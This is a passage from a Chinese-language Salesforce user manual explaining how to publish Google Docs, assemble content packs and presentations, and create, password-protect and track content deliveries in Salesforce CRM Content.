	- 如果工作区没有标记规则或如果管理员分配了敞开式标记规则 则您可以在标记字段中输入标记。您键入 标记的过程中 Salesforce CRM Content 根据"我的最近标记"列表中和"工作区"选项卡上"热门标记" 部分中的标记自动提出标记建议。"贡献"窗口中的"我的最近标记"列表显示您最常使用的20个标记。 单击一个标记会自动将其添加到标记字段。
	- 如果管理员分配了引导性标记规则 您可以从建议标记中进行选择或输入新标记。单击建议标记会自动将 其添加到标记字段。
	- 如果管理员分配了限制标记规则 您必须从建议标记列表中进行选择。当您选择一个标记时 其将会变成绿 色。
- **f.** 如果多[个内容类型可](#page-1424-1)用 则从下拉列表中选择一个内容类型。该内容类型决定会为您显示用于分类和定义您的 内容的自定义字段。
- **g.** 填写任何自定义字段后 单击发布将 Google 文档保存到其 Salesforce CRM Content 工作区 或单击取消将文档 保存到您的个人工作区。在这里 您可以从Salesforce CRM Content删除文档或在以后发布它。一旦在Salesforce CRM Content 中发布 Google 文档 所有工作区成员都能搜索文档并提供反馈 例如注释和投票。



备注**:** 在打开 Google 文档后 记住要将其共享给贵组织中的其他 Google 企业应用套件用户。只有在 Google 企业应用套件帐户中具有 Google 文档访问权限的用户 才能从 Salesforce CRM Content 打开文档。

#### 添加现有 **Google** 文档到 **Salesforce CRMContent** 工作区

如果您有一个现有 Google 文档 可将它发布到工作区

- **1.** 在"工作区"选项卡上 从"添加 **Google** 文档"下拉按钮选择添加现有。您的 Google 企业应用套件帐户中所有 Google 文档的列表显示。
- **2.** 也可通过输入搜索术语或选择只查看文档、演示文稿或电子表格限制您的文档列表。
- **3.** 选择您希望添加到 Salesforce CRM Content 的 Google 文档并单击贡献。
- **4.** 也可以编辑 Google 文档的标题和/或添加说明。
- **5.** 选择工作区。如果您不想将文档添加在公用工作区中 例如文档仍在处理中 请选择保存在我的个人工作区中。
- **6.** 也可以选择语言。如果启用[了多语言支持](#page-1430-0) 则显示语言下拉列表。如果您不选择语言 则 Salesforce CRM Content 将内容与您的个人语言设置相关联。如果用户将其内容搜索限制为某一种语言 则在搜索结果集中只显示与该语 言相关联的内容。
- **7.** 要代表另一个作者发布内容 请从下拉列表中选择该作者。
- **8.** 标记内容。标记权限取决于分配给工作区[的标记规则](#page-1438-0)
	- 如果工作区没有标记规则或如果管理员分配了敞开式标记规则 则您可以在标记字段中输入标记。您键入标记 的过程中 Salesforce CRM Content 根据"我的最近标记"列表中和"工作区"选项卡上"热门标记"部分中 的标记自动提出标记建议。"贡献"窗口中的"我的最近标记"列表显示您最常使用的 20 个标记。单击一 个标记会自动将其添加到标记字段。
	- 如果管理员分配了引导性标记规则 您可以从建议标记中进行选择或输入新标记。单击建议标记会自动将其添 加到标记字段。
	- 如果管理员分配了限制标记规则 您必须从建议标记列表中进行选择。当您选择一个标记时 其将会变成绿色。
- **9.** 如果多[个内容类型](#page-1424-1)可用 则从下拉列表中选择一个内容类型。该内容类型决定会为您显示用于分类和定义您的内 容的自定义字段。
- **10.** 完成自定义字段之后 单击发布或保存。

相关链接 在 [Salesforce](#page-1486-0) 中使用 Google 文档 [上载和发布内容](#page-1441-0)

## <span id="page-1446-0"></span>创建和修改 **Salesforce CRM Content** 中的内容包



内容包是在 Salesforce CRM Content 中存储为组的相关文档或文件的集合。例如 您可能想要创建具有产品列表、报 价和合同的内容包以发给某个客户。Salesforce CRM Content 中的任何文件都可添加到内容包 从传统的商业文档例 如 Microsoft ® PowerPoint 演示文稿和 Adobe® PDF 文件到音频文件、视频文件和 Google 文档。使用电子邮件或即 时消息软件 您可以将内容包发布给组织中的同事或组织外的潜在客户和联系人。内容递送的接收人可以单击一个 URL 打开预览播放器 使用它接收人可预览和下载内容。然后您可以查看跟踪信息以了解内容包被查看频率和哪些 文件被下载了。有关递送内容包的详细信息 请参[阅设置内容递送](#page-1449-0) 第 页 1448。



备注**:** 内容包支持所有文件类型 但内容递送 URL 启动的预览播放器只显示 PowerPoint、Word、Excel 和 PDF 文件。预览播放器不显示 Microsoft Office 2007 文件。同时 使用内容包需要 Adobe Flash® Player 9.0.11.5 或更高版本。如果您未安装 Flash Salesforce 将提供链接到 Adobe 网站 您可在此免费下载 Flash。

### 要使用内容包

**1.** 根据您是想要创建、自定义还是修改内容包 请使用以下一种选项



备注**:** 以下选项仅当在设置 ➤ 自定义 ➤ **Salesforce CRM Content** ➤ 设置页上选择了启用内容包创建时才 可用。如果在创建了内容包后禁用内容包创建 Salesforce 将不会删除现有内容包 但无法对其进行自定义 或修改。

- 要新建内容包 请单击工作区洗项卡然后洗择新建 ▶ 内容包。
- 要通过复制现有内容包和添加、删除或重新排序文件以新建内容包 请打开内容包的内容详细信息页 然后单 击复制和自定义。
- 要更新内容包和发布新版本 请打开内容包的内容详细信息页然后单击编辑 ➤ 修改内容包。
- **2.** 单击搜索文件以显示工作区中的所有内容。要缩小结果范围 请选择某个工作区进行搜索或在文本框中输入搜索 词语。

除了文件和文档之外 搜索结果还列出内容包。

**3.** 从搜索结果中将所需内容拖入窗口下半部分中组合窗口部分中。以下选项帮助您组合内容包

- 在搜索结果中 单击一个文档可在窗口下半部分中预览该文档。根据需要选择添加到内容包或隐藏预览。
- 在搜索结果中 将鼠标悬停在文档上单击文件夹图标 □ 以查看使用该文档的内容包。
- 在搜索结果中 将鼠标悬停在内容包上单击文件夹图标 以查看内容包中的所有文档。
- 在组合窗口部分中 将鼠标悬停在文档上单击垃圾桶图标 以从您正在组合的内容包删除该文档。
- 任何时候单击清除可撤销您的更改 单击取消可返回到"工作区"选项卡。



备注**:** 内容包中可以包括的文件最大数量为 50。

- **4.** 当您完成组合或修改内容包时 单击保存并分配或更改内容包的名称。
- 5. 在"保存"或"发布内容"对话框
	- **a.** 选择一个工作区。如果您不想组织中其他用户看到该内容包 例如如果您的工作还在进行中 请选择保存在我 的个人工作区中。
	- **b.** 还可以添加或修改内容包的说明。
	- **c.** 也可以选择语言。如果启用[了多语言支持](#page-1430-0) 则显示语言下拉列表。如果您不选择语言 则Salesforce CRM Content 将内容与您的个人语言设置相关联。如果用户将其内容搜索限制为某一种语言 则在搜索结果集中只显示与该 语言相关联的内容。
	- **d.** 如果您正在修改内容包 请填写更改原因字段。
	- **e.** 要代表另一个作者发布内容 请从下拉列表中选择该作者。
	- **f.** 标记内容。标记权限取决于分配给工作区[的标记规则](#page-1438-0)
		- 如果工作区没有标记规则或如果管理员分配了敞开式标记规则 则您可以在标记字段中输入标记。您键入 标记的过程中 Salesforce CRM Content 根据"我的最近标记"列表中和"工作区"选项卡上"热门标记" 部分中的标记自动提出标记建议。"贡献"窗口中的"我的最近标记"列表显示您最常使用的 20 个标记。 单击一个标记会自动将其添加到标记字段。
		- 如果管理员分配了引导性标记规则 您可以从建议标记中进行选择或输入新标记。单击建议标记会自动将 其添加到标记字段。
		- 如果管理员分配了限制标记规则 您必须从建议标记列表中进行选择。当您选择一个标记时 其将会变成绿 色。
	- **g.** 如果多[个内容类型可](#page-1424-1)用 则从下拉列表中选择一个内容类型。该内容类型决定会为您显示用于分类和定义您的 内容的自定义字段。
	- **h.** 单击发布。然后您可以查看内容详细信息页 返回到"工作区"选项卡或发布另一个文件。

相关链接

[上载和发布内容](#page-1441-0) [删除、归档和恢复内容](#page-1460-0) [查看和编辑内容订阅](#page-1461-0)

## <span id="page-1448-0"></span>在 **Salesforce CRM Content** 中创建和修改演示文稿



在 Salesforce CRM Content 中 您可以通过搜索和预览幻灯片 然后方便地使用拖放组合工具按照您要的顺序进行组 合 以创建自定义 Microsoft ® PowerPoint 演示文稿。

当您发布 PowerPoint 文件时 Salesforce CRM Content 不仅上载整个文件到您的工作区 而且抽出单张幻灯片使其可 用于组合或修改演示文稿。Salesforce CRM Content 可执行每张幻灯片的全文本搜索 并只返回适合您的用途的幻灯 片 或您可浏览发布到您的工作区中的所有幻灯片。组合工具允许您通过拖放单张幻灯片创建或修改自定义演示文 稿。您可以将演示文稿发布到公用工作区 或将其保存在您的个人内容区中。



备注**:** 使用演示文稿需要 Adobe Flash® Player 9.0.11.5 或更高版本。如果您未安装 Flash Salesforce 将提供链接 到 Adobe 网站 您可在此免费下载 Flash。

### 要使用演示文稿

**1.** 根据您是想要创建、复制还是修改演示文稿 请使用以下一种选项



备注**:** 以下选项仅当在设置 ➤ 自定义 ➤ **Salesforce CRM Content** ➤ 设置页上选择了启用演示文稿组合时 才可用。如果在创建了演示文稿后禁用演示文稿组合 Salesforce 将不会删除现有演示文稿 但无法对其进 行自定义或修改。

- 要新建演示文稿 请单击工作区选项卡然后选择新建 ▶ 演示文稿。
- 要通过复制现有演示文稿新建演示文稿 请在内容详细信息页上单击复制和自定义。
- 要修改演示文稿并将其存为新版本 在内容详细信息页上请单击编辑 ▶ 修改演示文稿。
- **2.** 单击搜索演示文稿以修改您的工作区中的所有 PowerPoint 文件 或单击搜索幻灯片以显示您的工作区中的所有单 张幻灯片。要缩小结果范围 请在单击任何一个按钮之前选择某个工作区进行搜索或在文本框中输入搜索词语。 请注意 您工作区中的任何 PowerPoint 2007 文件不会出现在搜索结果中且无法组合到演示文稿。
- **3.** 从搜索结果中将所需文件或幻灯片拖入窗口下半部分中的组合窗口部分中。以下选项帮助您组合演示文稿
	- 在搜索结果中 单击一个文件或幻灯片可在窗口下半部分中预览它。根据需要选择添加到演示文稿或隐藏预 览。
	- 任何时候单击清除可撤销您的更改 单击取消可返回到您的起点。
	- 在搜索结果中 将鼠标悬停在演示文稿上并单击幻灯片图标 p 以查看演示文稿中的所有幻灯片。
	- 在搜索结果中 将鼠标悬停在幻灯片上并单击演示文稿图标 □ 以查看使用该幻灯片的所有演示文稿。
	- 在组合窗口部分中 将鼠标悬停在文档上单击垃圾桶图标 以从您正在组合的演示文稿删除该文档。
- **4.** 当您完成组合演示文稿后 单击保存 以分配或更改演示文稿名称。
- 5. 在"保存"或"发布内容"对话框
- **a.** 选择一个工作区。如果您不想组织中其他用户看到该演示文稿 例如如果您的工作还在进行中 请选择保存在 我的个人工作区中。
- **b.** 也可以添加或修改演示文稿的说明。
- **c.** 也可以选择语言。如果启用[了多语言支持](#page-1430-0) 则显示语言下拉列表。如果您不选择语言 则Salesforce CRM Content 将内容与您的个人语言设置相关联。如果用户将其内容搜索限制为某一种语言 则在搜索结果集中只显示与该 语言相关联的内容。
- **d.** 如果您正在修改演示文稿 请填写更改原因字段。
- **e.** 要代表另一个作者发布内容 请从下拉列表中选择该作者。
- **f.** 标记内容。标记权限取决于分配给工作区[的标记规则](#page-1438-0)
	- 如果工作区没有标记规则或如果管理员分配了敞开式标记规则 则您可以在标记字段中输入标记。您键入 标记的过程中 Salesforce CRM Content 根据"我的最近标记"列表中和"工作区"选项卡上"热门标记" 部分中的标记自动提出标记建议。"贡献"窗口中的"我的最近标记"列表显示您最常使用的20个标记。 单击一个标记会自动将其添加到标记字段。
	- 如果管理员分配了引导性标记规则 您可以从建议标记中进行选择或输入新标记。单击建议标记会自动将 其添加到标记字段。
	- 如果管理员分配了限制标记规则 您必须从建议标记列表中进行选择。当您选择一个标记时 其将会变成绿 色。
- **g.** 如果多[个内容类型可](#page-1424-1)用 则从下拉列表中选择一个内容类型。该内容类型决定会为您显示用于分类和定义您的 内容的自定义字段。
- **h.** 单击发布。然后您可以查看内容详细信息页 返回到"工作区"选项卡或发布另一个文件。

<span id="page-1449-0"></span>相关链接

[上载和发布内容](#page-1441-0) [查看和编辑内容详细信息](#page-1458-0)

## 设置内容递送

适用于 所有版本

所需用户权限

启用内容递送 "自定义应用程序"权限



备注**:** Content Deliveries 只能用作受限发行版本。有关详细信息 请与 salesforce.com 联系。

内容递送使您能够方便地将文档 如 Microsoft® PowerPoint 和 Word 文件 转换为可轻松在线查看的经过优化的网页 版本。一旦您创建了您的递送之后 您可将其 URL 发送给任何收件人 如潜在客户、客户、合作伙伴和同事 然后跟 踪内容被查看或下载的频率。除了跟踪之外 内容递送在发送文件附件时提供多个优点 如您可以控制查看者能够查 看递送的时间以及查看者是否可下载文件或是否只能在线查看。可从多数 Salesforce 对象上的"Content Deliveries" 相关列表创建内容递送。Salesforce CRM Content 用户也可从递送详细信息页或"相关内容"相关列表创建内容递 送。

#### 启用组织的内容递送

- 1. 单击设置 ▶ 自定义 ▶ 内容递送 ▶ 设置 同时选中启用内容递送复选框。
- **2.** 为内容递送密码选择默认选项。如果您选择需要密码 创建内容递送的用户将在生成递送时收到密码 用户必须发 送密码和递送 URL 到递送收件人。递送收件人将在单击内容递送 URL 时被提示输入密码
	- 密码保护为可选 默认为"关闭"一如果选择此选项 用户可以选择在创建内容递送时要求密码 但在默认情况 下未选中创建递送向导上的需要密码以访问内容字段。
	- 密码保护为可选 默认为"打开"一如果选择此选项 默认情况下选中创建递送向导上的需要密码以访问内容字 段。如果用户不希望需要密码 可以取消选中此选项。
	- 需要密码保护—如果选择此选项 每次创建内容递送时将生成密码。用户无法退出密码要求。



备注**:** 当创建递送时 内容递送密码与内容递送 URL 一起显示。您还可以在内容递送存在时访问递送 详细信息页上的密码。

<span id="page-1450-0"></span>当启用了内容递送后 所有用户应为潜在客户、客户、联系人、业务机会、个案、市场活动或自定义对[象添加"内容](#page-442-0) [递送"相关列表到其页面布局](#page-442-0)。所有 Salesforce CRM Content 用户将在每个内容详细信息页上看到递送内容。有关 创建内容递送的详细说明 请参[阅创建内容递送](#page-1452-0) 第 页 1451。

#### 实施提示

- 为了确保服务质量 24 小时内允许的内容递送查看总次数被限制为 10,000 次。同时 为内容递送分配的 24 小时内 的带宽流量被限制为 1 GB。如果收件人在超出限制时查看递送 将显示通知要求查看人稍后重试。Salesforce 可 以在异常基础上增加流量限制。有关详细信息 请联系您的销售代表。
- 当您创建内容递送时 Salesforce将复制原始文件并创建此文件的新版本用于在线查看。请注意以下有关所支持文 件类型的信息
	- 支持 Microsoft ® Office 97 到 Microsoft Office 2003 Word、Excel 和 PowerPoint 文件的在线查看
	- 支持 Adobe® PDF 文件的在线查看
	- 支持 JPG、BMP、GIF 和 PNG 的在线查看
	- 不支持 Microsoft Office 2007 Word、Excel 和 PowerPoint 文件的在线查看
	- 不支持任何大小超过 25 MB 的文档的在线查看

您可以使用任何文件类型创建内容递送 但如果此文件类型不支持在线查看 您的收件人只能够以其原始文件格式 下载此文档。

- 在发送 URL 给收件人之前 总是预览您的内容递送。在某些情况下 原始文件的格式 如颜色或非标准字体 可能无 法在在线版本中正常显示。如果您不满意在线版本的质量 内容递送向导允许您提供原始文件格式的内容下载。
- 内容递送需要 Adobe Flash 9.0.115 版本。如果收件人未安装 Flash 将显示下载选项。
- 客户入口网站和合作伙伴入口网站用户无法创建内容递送。
- 只有内容递送的作者才能删除递送记录或编辑详细信息 如过期日期。
- 每次单击内容递送的 URL 时 Salesforce 将该单击记录为一次查看并区分是内部查看还是外部查看。内部查看是 由 Salesforce 用户进行的查看 例如单击递送详细信息页上的递送 URL 或"内容递送"相关列表上的"查看"选 项即为内部查看。"Content Deliveries"相关列表提供每个递送的所有查看计数。打开递送详细信息页以查看某 个视图的信息。



备注**:** 对于有密码保护的内容递送 当收件人单击递送 URL 时 无论其是否输入密码并查看递送 都将记录 本次查看。

• 要删除与内容递送相关联的 Salesforce CRM Content 文件 首先删除该内容递送。

#### 最佳实践

- 创建内容递送之后 务必在发送 URL 给您的接收人之前进行预览 以确保原始文件中的格式在在线版本中显示正 确。例如 颜色和非标准字体可能在预览播放器中显示不正确。如果您对在线版本的质量不满意 请单击上一步并 选择使您的内容的原始文件格式可用或只有 PDF 文件可用。您的收件人将能够下载该文件 且您可以跟踪文件是 否在递送的详细信息页上已下载。
- 在内容递送的在线版本中不支持 PowerPoint 文件中的动画和定时。也不支持所有文件类型中的超链接。请参阅 [实施提示](#page-1450-0) 第 页 1449以查看支持文件类型的完整列表。
- 由于内容递送 URL 可以发送给潜在客户、客户或任何授权用户 如果您的用户将通过内容递送发送机密文档 Salesforce 建议需要密码保护。以下选项允许您为内容递送密码保护选择组织范围默认设置。
- 如果您是 Salesforce CRM Content 用户 并希望您的内容递送接收人总是可以看到文件的最新版本而不是创建时 的版本 请打开递送详细信息页并单击编辑。选中内容递送打开最新版本复选框。
- 如果您选中首次查看或下载时通知我 您将在内容递送被首次查看时收到电子邮件。

#### 存储含义

在 Salesforce CRM Content 中 当内容被发布到共享工作区或保存到私人工作区时 将消耗文件存储。创建内容递送 不会对存储限制产生其他影响 但经常上载文件到其私人工作区以创建内容递送的用户应考虑其组织的文件存储限 制。管理员可以使用报表标识消耗了最多存储的用户以及大小最大的文件。

对于非 Salesforce CRM Content 用户 每次创建内容递送时 将消耗文件存储。一旦上载到 Salesforce 此文件无法重新 用于多个内容递送。每次创建具有相同文件的多个内容递送时都需要上载文件。删除内容递送将删除 Salesforce 中 的源文件 从而增加文件存储空间。

有关存储限制的信息 请参[阅监视资源](#page-200-0) 第 页 199。

相关链接

[查看和编辑内容递送](#page-1454-0) 什么是 [Salesforce CRM Content](#page-1418-0) 

## <span id="page-1452-1"></span>使用 **Content Deliveries** 相关列表

适用于 所有版本



内容递送使您能够方便地将文档 如 Microsoft® PowerPoint 和 Word 文件 转换为可轻松在线查看的经过优化的网页 版本。一旦您创建了您的递送之后 您可将其 URL 发送给任何收件人 如潜在客户、客户、合作伙伴和同事 然后跟 踪内容被查看或下载的频率。除了跟踪之外 内容递送在发送文件附件时提供多个优点 如您可以控制查看者能够查 看递送的时间以及查看者是否可下载文件或是否只能在线查看。

从在潜在客户、客户、联系人、业务机会、个案、市场活动和自定义对象上的"Content Deliveries"相关列表您可 以

- 单击递送内容以新建内容递送 并将其与您正在查看的记录相关联。有关详细信息 请参[阅创建内容递送](#page-1452-0)第页1451。
- 单击预览打开内容递送。每次您查看内容递送时 都被记录为"查看"相关列表上的一次内部查看。
- 单击内容递送名称以打开该查看的详细信息页。有关详细信息 请参阅[查看和编辑内容递送](#page-1454-0) 第 页 1453。

<span id="page-1452-0"></span>相关链接

什么是 [Salesforce CRM Content](#page-1418-0) 

## 创建内容递送

适用于 所有版本

Salesforce CRM Content 适用于 **Professional** Edition、**Enterprise** Edition 和 **Unlimited** Edition

内容递送使您能够方便地将文档 如 Microsoft® PowerPoint 和 Word 文件 转换为可轻松在线查看的经过优化的网页 版本。一旦您创建了您的递送之后 您可将其 URL 发送给任何收件人 如潜在客户、客户、合作伙伴和同事 然后跟 踪内容被查看或下载的频率。除了跟踪之外 内容递送在发送文件附件时提供多个优点 如您可以控制查看者能够查 看递送的时间以及查看者是否可下载文件或是否只能在线查看。

可从多数 Salesforce 对象上的"Content Deliveries"相关列表创建内容递送。Salesforce CRM Content 用户也可从递 送详细信息页或"相关内容"相关列表创建内容递送。

### 要新建内容递送

**1.** 从"Content Deliveries"相关列表、"相关内容"相关列表或内容详细信息页单击递送内容。

- **2.** 上载文件 或如果您是 Salesforce CRM Content 用户 在您要递送的工作区中搜索内容。
- **3.** 也可以修改递送名称字段。这是在 Salesforce 中标识您的内容递送的名称。我们推荐使用使递送易于与相同记录 上的其他递送相区分的名称。默认递送名称包括文件名和今天的日期。
- **4.** 选择决定您的内容的查看方式的递送方法。所出现的选项取决于您上载的文件格式。
	- 选择允许收件人在浏览器中查看以创建收件人可在其浏览器中查看的文件的在线版本。
	- 选择允许收件人下载为*[*文件类型*]*文件以允许您的内容递送收件人以其原始格式查看内容。例如 如果您上载了 Microsoft ® Word 文件 此字段将是允许下载为 .doc 文件。
	- 选择允许收件人以 PDF 格式下载以创建文件的 .pdf 版本。此选项仅对 Microsoft ® PowerPoint、Word 和 Excel 文件可用。
- **5.** 如果您希望您的接收人首次单击内容递送 URL 时收到电子邮件 则选中首次查看或下载时通知我。
- **6.** 如果您要递送的内容对时间敏感 则选中删除内容访问的时间复选框然后输入一个过期日期。默认情况下 过期日期 是在当前日期之前 90 天的日期。创建了您的内容递送之后 您可以在任何时候在递送详细信息页上更改过期日 期。
- **7.** 也可以选择需要密码访问内容。当您创建内容递送时 您将收到一个密码以及您发送给您的收件人的递送 URL。 在递送存在时 密码在递送详细信息页上可用。
- **8.** 或者使用查找以将您的内容递送与 Salesforce 记录相关联。默认选中您单击递送内容时正查看的记录。
- **9.** 单击保存并转至下一个。通常递送会在几分钟内就绪 但您可以单击通知我后退出内容递送向导 会在您的内容递 送就绪时通过电子邮件通知您。
- **10.** 如果您不退出内容递送向导 单击预览以确保您对发布满意。



重要事项**:** 原始文件中的格式可能在在线版本中显示不正确。如果您选择允许收件人在浏览器中查看 请在 发送其 URL 给您的收件人之前预览您的内容递送。.如果您对在线版本的质量不满意 请单击上一步并选 择使您的内容的原始文件格式可用或只有 PDF 文件可用。

**11.** 将递送 URL 和其密码 如果适用 复制粘贴到电子邮件或即时消息中然后发出。URL 在递送详细信息页上可用。 有关详细信息 请参阅[查看和编辑内容递送](#page-1454-0) 第 页 1453。

相关链接

使用 [Content Deliveries](#page-1452-1) 相关列表 [设置内容递送](#page-1449-0) 什么是 [Salesforce CRM Content](#page-1418-0) 

## <span id="page-1454-0"></span>查看和编辑内容递送

### 适用于 所有版本

Salesforce CRM Content 适用于 **Professional** Edition、**Enterprise** Edition 和 **Unlimited** Edition



在"Content Deliveries"相关列表或"Content Deliveries"列表页上 单击内容递送的名称以打开详细信息页。

### 查看内容递送详细信息

递送详细信息页提供与内容递送相关联的所有信息 包括访问内容递送所需的 URL、递送的查看次数和递送设 置。有关每个字段的描述 请参[阅内容递送字段](#page-1455-0) 第 页 1454。

### 编辑内容递送详细信息

单击立即过期以立即删除对内容递送的访问权限。单击编辑以修改详细信息 如递送方法、过期日期或递送相 关联的记录。有关每个字段的描述 请参[阅内容递送字段](#page-1455-0) 第 页 1454。

#### 删除内容递送

单击删除以删除对内容递送的访问权限 并从 Salesforce 删除递送记录。Salesforce CRM Content 用户在删除内 容递送之前无法删除与内容递送相关联的文件。

跟踪内容递送

每次打开内容递送 URL 时 Salesforce 将该事件记录为一次查看。内容递送详细信息页上的"查看"相关列表 列出与该递送相关联的每次查看。关于查看的信息包括日期和时间 查看是否是内部 Salesforce 用户进行的已经 查看是否包括下载。如果内容递送提供了下载文件原始文件格式或 PDF 文件的选项 则已下载文件标志指示发 生过下载 但您无法辨认不同的文件类型。

相关链接

[创建内容递送](#page-1452-0) 使用 [Content Deliveries](#page-1452-1) 相关列表

## <span id="page-1455-0"></span>内容递送字段

### 适用于 所有版本

Salesforce CRM Content 适用于 **Professional** Edition、**Enterprise** Edition 和 **Unlimited** Edition

下表说明组成内容递送的字段 按字母顺序 。这些字段位于创建递送向导、"Content Deliveries"相关列表或递送详 细信息页上。



T.

